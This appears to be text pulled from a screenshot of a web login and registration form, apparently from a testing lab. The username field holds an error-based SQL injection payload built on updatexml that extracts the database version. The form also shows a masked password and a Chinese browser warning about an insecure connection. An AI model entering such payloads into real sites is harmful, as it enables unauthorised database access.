 User Login and
Registration
Register
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
●●●●●●
此连接不安全。输入的登录信息可能被窃取。 详细了解